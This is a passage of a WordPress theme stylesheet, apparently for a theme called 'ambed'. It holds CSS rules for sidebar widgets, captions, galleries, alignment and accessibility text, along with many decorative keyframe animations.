	top: 20px;
	left: 20px;
	width: 70px;
	height: auto;
	background-color: var(--ambed-black, #3c3531);
	border-radius: var(--ambed-bdr-radius, 0px);
	margin: 0;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date::before,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date::before {
	content: "\f017";
	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	margin-right: 5px;
	color: var(--ambed-base, #a47c68);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-author::before,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-author::before {
	content: "\f2bd";
	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	margin-right: 5px;
	color: var(--ambed-base, #a47c68);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title {
	font-size: 16px;
	color: var(--ambed-black, #3c3531);
	transition: all 500ms ease;
	text-transform: capitalize;
	font-weight: 700;
	letter-spacing: var(--ambed-letter-space-small);
	line-height: 28px;
	display: block;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title:hover,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title:hover {
	color: var(--ambed-base, #a47c68);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
	display: flex;
	align-items: center;
	font-size: 14px;
	font-weight: 400;
	color: var(--ambed-gray);
	margin-bottom: 0px;
	line-height: 1;
	color: var(--ambed-gray);
	font-size: 14px;
	text-transform: capitalize;
}

.news-one .blog-pagination {
	justify-content: center;
	margin-top: 30px;
}

.sidebar .widget .wp-block-categories,
.sidebar__single .wp-block-categories {
	padding-left: 0;
}

.sidebar .widget .wp-block-tag-cloud,
.sidebar__single .wp-block-tag-cloud {
	margin-bottom: -10px;
}

.sidebar .widget .wp-block-latest-comments__comment-meta,
.sidebar__single .wp-block-latest-comments__comment-meta {
	font-size: 16px;
	line-height: 26px;
	color: var(--ambed-gray, #8b827d);
}

.sidebar .widget .wp-block-categories,
.sidebar__single .wp-block-categories {
	margin-top: -8px;
	margin-bottom: -8px;
}

.sidebar .widget .wp-block-categories li+li,
.sidebar__single .wp-block-categories li+li {
	margin-top: 10px;
}

.sidebar .widget ul li,
.sidebar__single ul li {
	font-size: 16px;
}

.sidebar .widget.recent-posts-widget-with-thumbnails,
.sidebar__single.recent-posts-widget-with-thumbnails {
	padding-bottom: 55px;
}

.sidebar .widget .wp-block-latest-comments:not(.has-avatar):not(.has-dates) li,
.sidebar__single .wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
	margin-bottom: 0;
}

.sidebar .widget .wp-block-latest-comments:not(.has-avatar):not(.has-dates) li+li,
.sidebar__single .wp-block-latest-comments:not(.has-avatar):not(.has-dates) li+li {
	margin-top: 20px;
}

.widget_nav_menu ul.menu {
	margin-top: -10px;
	margin-bottom: -6px;
}

.widget_recent_entries>ul {
	margin-top: -7px;
}

.sidebar .widget.widget_recent_comments ul li:hover::before,
.sidebar__single.widget_recent_comments ul li:hover::before {
	background-color: var(--ambed-base);
	color: var(--ambed-white, #ffffff);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-comments-number::before,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-comments-number::before {
	content: "\f086";
	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	margin-right: 5px;
	color: var(--ambed-primary, #3c72fc);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title,
.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title {
	color: var(--ambed-black, #3c3531);
	transition: all 500ms ease;
	text-transform: capitalize;
	margin-top: 3px;
	display: block;
	font-family: var(--ambed-font-two);
}

.sidebar .widget input[type=email],
.sidebar .widget input[type=search],
.sidebar .widget input[type=password],
.sidebar .widget input[type=text] {
	width: 100%;
	display: block;
	height: 68px;
	background-color: #fff;
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
	padding-left: 30px;
	padding-right: 30px;
	color: var(--ambed-gray, #8b827d);
	outline: none;
}

.sidebar .widget .textwidget>p:first-child {
	margin-top: -10px;
}

.sidebar .widget .wp-block-tag-cloud {
	margin-bottom: -10px;
	margin-left: -5px;
}

.sidebar .widget .wp-block-tag-cloud a {
	font-size: 12px !important;
	color: var(--ambed-black);
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	background: var(--ambed-white);
	display: inline-block;
	padding: 5px 20px;
	margin-left: 5px;
	text-transform: capitalize;
	font-weight: 700;
	margin-bottom: 11px;
	margin-right: 3px;
}

.sidebar .widget .wp-block-tag-cloud a:hover {
	color: var(--ambed-white, #ffffff);
	background: var(--ambed-base, #a47c68);
}

.sidebar .widget .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	border-color: var(--ambed-black, #3c3531);
	border-radius: var(--ambed-bdr-radius, 0px);
}

.sidebar .widget .wp-calendar-table td {
	padding: 3px 0px;
	font-size: 14px;
}

.sidebar .widget .wp-block-calendar thead th {
	background-color: var(--ambed-black, #3c3531);
	color: #fff;
	border: none;
	font-weight: 400;
}

.sidebar .widget .wp-calendar-table td {
	color: var(--ambed-black, #3c3531);
}

.sidebar .widget .wp-block-archives {
	margin-top: -10px;
	margin-bottom: -10px;
}

.sidebar .widget .wp-block-archives li+li {
	margin-top: 10px;
}

.sidebar .widget .wp-block-archives li a::after {
	display: none;
}

.sidebar .widget .wp-block-categories-dropdown,
.sidebar .widget .wp-block-archives-dropdown {
	margin-bottom: 0;
}

.sidebar .widget .wp-block-calendar .wp-calendar-table caption {
	padding-top: 15px;
	padding-bottom: 15px;
	color: var(--ambed-black, #3c3531);
	font-weight: 400;
}

.sidebar .widget .wp-block-calendar .wp-calendar-nav a {
	text-transform: capitalize;
	font-weight: 400;
}

.sidebar .widget .wp-block-latest-comments__comment-meta {
	color: var(--ambed-black, #3c3531);
}

.sidebar .widget .wp-block-latest-comments__comment-meta a:hover {
	color: var(--ambed-base, #a47c68);
}

.sidebar .widget .wp-block-latest-comments__comment-date {
	display: flex;
	align-items: center;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--ambed-font, "Rubik", sans-serif);
}

.sidebar .widget .wp-block-latest-comments__comment-date::before {
	content: "\f017";
	margin-right: 5px;
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	color: var(--ambed-base, #a47c68);
}

.sidebar .widget .has-avatar .wp-block-latest-comments__comment-date {
	margin-left: 5px;
}

.sidebar .widget .wp-block-latest-comments__comment:last-child {
	margin-bottom: 0;
}

.sidebar .widget .wp-block-latest-comments__comment-excerpt p:last-child {
	margin-bottom: 0;
}

.sidebar .widget .has-excerpts.wp-block-latest-comments {
	margin-bottom: -10px;
}

.sidebar .widget .wp-block-latest-posts__list li a::after {
	display: none;
}

.sidebar .widget .wp-block-latest-posts__list.has-dates li {
	padding-left: 0;
	display: flex;
	flex-wrap: wrap;
}

.sidebar .widget .wp-block-latest-posts__list.has-dates li::before {
	display: none;
}

.sidebar .widget .wp-block-latest-posts__list.has-dates li a::after {
	display: none;
}

.sidebar .widget .wp-block-latest-posts__list {
	margin-bottom: -10px;
}

.sidebar .widget .wp-block-latest-posts__list li>a,
.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-excerpt {
	flex: 0 0 100%;
}

.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-excerpt {
	font-weight: 400;
	margin-bottom: 0;
	color: var(--ambed-gray, #8b827d);
	font-size: 16px;
	line-height: 32px;
}

.sidebar .widget .wp-block-latest-posts__list li+li {
	margin-top: 15px;
}

.sidebar .widget .wp-block-latest-posts__list li>a {
	color: var(--ambed-black, #3c3531) !important;
	font-weight: 600;
}

.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-author {
	margin-right: 5px;
}

.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-author::before {
	color: var(--ambed-base, #a47c68);
	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	content: "\f2bd";
	margin-right: 5px;
}

.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-date::before {
	content: "\f017";
	margin-right: 5px;
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	color: var(--ambed-base, #a47c68);
}

.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-author,
.sidebar .widget .wp-block-latest-posts__list .wp-block-latest-posts__post-date {
	font-weight: 400;
	font-size: 14px;
	color: var(--ambed-gray, #8b827d);
}

.sidebar .widget .wp-block-page-list {
	margin-top: -10px;
	margin-bottom: -10px;
}

.sidebar .widget .wp-block-page-list li+li {
	margin-top: 10px;
}

.sidebar .widget .wp-block-rss__item {
	margin-bottom: -10px;
	padding-left: 0;
}

.sidebar .widget .wp-block-rss__item::before {
	display: none;
}

.sidebar .widget .wp-block-rss__item a::after {
	display: none;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-title,
.sidebar .widget .wp-block-rss__item .wp-block-rss__item-excerpt {
	flex: 0 0 100%;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-excerpt {
	font-weight: 400;
	margin-bottom: 0;
	color: var(--ambed-gray, #8b827d);
}

.sidebar .widget .wp-block-rss__item li+li {
	margin-top: 15px;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-title {
	color: var(--ambed-black, #3c3531);
	font-weight: 400;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-author {
	margin-right: 5px;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-author::before {
	color: var(--ambed-base, #a47c68);
	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	content: "\f2bd";
	margin-right: 5px;
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-publish-date::before {
	content: "\f017";
	margin-right: 5px;
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	color: var(--ambed-base, #a47c68);
}

.sidebar .widget .wp-block-rss__item .wp-block-rss__item-author,
.sidebar .widget .wp-block-rss__item .wp-block-rss__item-publish-date {
	font-weight: 400;
}

.sidebar .widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.sidebar .widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 60px;
}

.sidebar .widget #loginform {
	margin-top: -10px;
}

.sidebar .widget #loginform input[type=text],
.sidebar .widget #loginform input[type=password] {
	margin-bottom: 10px;
}

.sidebar .widget #loginform p {
	margin: 0;
}

.sidebar .widget #loginform input[type=checkbox] {
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
	width: 15px;
	height: 15px;
	margin-right: 5px;
}

.sidebar .widget #loginform .login-submit .button {
	padding: 25px 39px;
	color: #fff;
	font-size: 16px;
	background-color: var(--ambed-black, #3c3531);
	text-transform: uppercase;
	font-family: var(--ambed-font, "Rubik", sans-serif);
	transition: all 500ms ease;
}

.sidebar .widget #loginform .login-submit .button:hover {
	color: #fff;
	background-color: var(--ambed-base, #a47c68);
}

.sidebar .widget .wp-block-latest-comments:not(.has-dates):not(.has-author) .wp-block-latest-comments__comment-meta {
	font-family: var(--ambed-font, "Rubik", sans-serif);
	font-size: 15px;
	color: var(--ambed-gray, #8b827d) !important;
	text-transform: capitalize;
}

.sidebar .widget .wp-block-latest-comments:not(.has-dates):not(.has-author) .wp-block-latest-comments__comment-meta a {
	color: inherit;
}

.sidebar .widget .wp-block-latest-comments:not(.has-dates):not(.has-author) .wp-block-latest-comments__comment-meta a:hover {
	color: var(--ambed-base, #a47c68);
}

.widget.widget_block h2,
.sidebar .widget .widget-title {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 25px;
}

.sidebar .widget ul.wp-block-social-links li a::after {
	content: '';
}

.wp-block-rss__item-title a,
.sidebar .widget.widget_rss li .rsswidget {
	font-weight: 600;
}

.sidebar .widget.widget_categories>ul,
.sidebar .widget.widget_pages>ul,
.sidebar .widget.widget_meta>ul,
.sidebar .widget.widget_recent_comments>ul,
.sidebar .widget.widget_archive>ul {
	margin-bottom: -10px;
}

.sidebar .widget ::placeholder {
	opacity: 1;
	color: var(--ambed-gray, #8b827d);
}

.sidebar .widget .wp-block-categories li,
.sidebar .widget_categories ul li,
.sidebar__single .widget_categories ul li,
.sidebar__single .wp-block-categories li {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.sidebar .widget .wp-block-categories li a::after,
.sidebar .widget_categories ul li a::after,
.sidebar__single .widget_categories ul li a::after,
.sidebar__single .wp-block-categories li a::after {
	display: none;
}

.sidebar .widget .wp-block-categories li ul.children,
.sidebar .widget_categories ul li ul.children,
.sidebar__single .widget_categories ul li ul.children,
.sidebar__single .wp-block-categories li ul.children {
	flex: 0 0 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: var(--ambed-base, #a47c68);
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Custom Animations
--------------------------------------------- */
@keyframes sunMove {

	0%,
	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25%,
	75% {
		-webkit-transform: rotate(22.5deg);
		transform: rotate(22.5deg);
	}

	50% {
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
	}
}

@keyframes rotateme {
	from {
		transform: rotate(0deg);
	}

	to {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rotateme {
	from {
		-webkit-transform: rotate(0deg);
	}

	to {
		-webkit-transform: rotate(360deg);
	}
}

@-moz-keyframes rotateme {
	from {
		-moz-transform: rotate(0deg);
	}

	to {
		-moz-transform: rotate(360deg);
	}
}

@-o-keyframes rotateme {
	from {
		-o-transform: rotate(0deg);
	}

	to {
		-o-transform: rotate(360deg);
	}
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.rotate-me {
	animation-name: rotateme;
	animation-duration: 24s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: rotateme;
	-webkit-animation-duration: 24s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotateme;
	-moz-animation-duration: 24s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: rotateme;
	-ms-animation-duration: 24s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: rotateme;
	-o-animation-duration: 24s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes float-bob {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}
}

@keyframes float-bob {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}
}

.float-bob {
	animation-name: float-bob;
	animation-duration: 7s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: float-bob;
	-webkit-animation-duration: 7s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: float-bob;
	-moz-animation-duration: 7s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: float-bob;
	-ms-animation-duration: 7s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: float-bob;
	-o-animation-duration: 7s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

/***
  =============================================
	  circle Css
  =============================================
  ***/
@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}

@keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}

/***
  =============================================
	  Zoom Fade Css
  =============================================
  ***/
.zoom-fade {
	animation-name: zoom-fade;
	animation-duration: 5s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: zoom-fade;
	-webkit-animation-duration: 5s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: zoom-fade;
	-moz-animation-duration: 5s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: zoom-fade;
	-ms-animation-duration: 5s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: zoom-fade;
	-o-animation-duration: 5s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
	0% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}

	50% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

@keyframes zoom-fade {
	0% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}

	50% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

/***
  =============================================
	  Zoom In Out Css
  =============================================
  ***/
.zoominout {
	animation-name: zoomInOut;
	animation-duration: 3s;
	animation-iteration-count: infinite;
	animation-timing-function: ease-in-out;
	-webkit-animation-name: zoomInOut;
	-webkit-animation-duration: 3s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: ease-in-out;
	-moz-animation-name: zoomInOut;
	-moz-animation-duration: 3s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: ease-in-out;
	-ms-animation-name: zoomInOut;
	-ms-animation-duration: 3s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: ease-in-out;
	-o-animation-name: zoomInOut;
	-o-animation-duration: 3s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: ease-in-out;
}

@keyframes zoomInOut {
	0% {
		-webkit-transform: rotate(0deg) scale(0.7);
		transform: rotate(0deg) scale(0.7);
		opacity: 0;
	}

	50% {
		-webkit-transform: rotate(180deg) scale(1);
		transform: rotate(180deg) scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: rotate(360deg) scale(0.7);
		transform: rotate(360deg) scale(0.7);
		opacity: 0;
	}
}

@-webkit-keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes bgSlideReverse2 {
	0% {
		background-position: -0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: -0px 0;
	}
}

@keyframes bgSlideReverse2 {
	0% {
		background-position: -0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: -0px 0;
	}
}

@-webkit-keyframes banner-animate {
	0% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}
}

@keyframes banner-animate {
	0% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}
}

.banner-animate {
	animation-name: banner-animate;
	animation-duration: 70s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: banner-animate;
	-webkit-animation-duration: 70s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: banner-animate;
	-moz-animation-duration: 70s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: banner-animate;
	-ms-animation-duration: 70s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: banner-animate;
	-o-animation-duration: 70s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes ripple {
	70% {
		box-shadow: 0 0 0 40px rgba(10, 165, 205, 0);
	}

	100% {
		box-shadow: 0 0 0 0 rgba(10, 165, 205, 0);
	}
}

@keyframes ripple {
	70% {
		box-shadow: 0 0 0 40px rgba(10, 165, 205, 0);
	}

	100% {
		box-shadow: 0 0 0 0 rgba(10, 165, 205, 0);
	}
}

/***
  =============================================
	  Animation1 Css
  =============================================
  ***/
@-webkit-keyframes animation1 {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes animation1 {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

/***
  =============================================
	  Animation2 Css
  =============================================
  ***/
@keyframes animation2 {
	0% {
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-moz-keyframes animation2 {
	0% {
		-moz-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-moz-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-o-keyframes animation2 {
	0% {
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes animation2 {
	0% {
		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-webkit-keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes ribbonRotate {

	0%,
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	50% {
		-webkit-transform: rotate(30deg);
		transform: rotate(30deg);
	}
}

@keyframes ribbonRotate {

	0%,
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	50% {
		-webkit-transform: rotate(30deg);
		transform: rotate(30deg);
	}
}

@-webkit-keyframes footerFish {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(20px) translateY(30px) rotate(25deg);
		transform: translateX(20px) translateY(30px) rotate(25deg);
	}

	50% {
		-webkit-transform: translateX(40px) translateY(60px) rotate(45deg);
		transform: translateX(40px) translateY(60px) rotate(45deg);
	}
}

@keyframes footerFish {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(20px) translateY(30px) rotate(25deg);
		transform: translateX(20px) translateY(30px) rotate(25deg);
	}

	50% {
		-webkit-transform: translateX(40px) translateY(60px) rotate(45deg);
		transform: translateX(40px) translateY(60px) rotate(45deg);
	}
}

@-webkit-keyframes contactSwimmer {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(15px) translateY(20px) rotate(10deg);
		transform: translateX(15px) translateY(20px) rotate(10deg);
	}

	50% {
		-webkit-transform: translateX(60px) translateY(35px) rotate(15deg);
		transform: translateX(60px) translateY(35px) rotate(15deg);
	}
}

@keyframes contactSwimmer {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(15px) translateY(20px) rotate(10deg);
		transform: translateX(15px) translateY(20px) rotate(10deg);
	}

	50% {
		-webkit-transform: translateX(60px) translateY(35px) rotate(15deg);
		transform: translateX(60px) translateY(35px) rotate(15deg);
	}
}

/***
  =============================================
	  Float Bob Y Animation Css
  =============================================
  ***/
@-webkit-keyframes float-bob-y {
	0% {
		transform: translateY(-20px);
	}

	50% {
		transform: translateY(-10px);
	}

	100% {
		transform: translateY(-20px);
	}
}

@keyframes float-bob-y {
	0% {
		transform: translateY(-20px);
	}

	50% {
		transform: translateY(-10px);
	}

	100% {
		transform: translateY(-20px);
	}
}

.float-bob-y {
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
}

@-webkit-keyframes footerTree {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
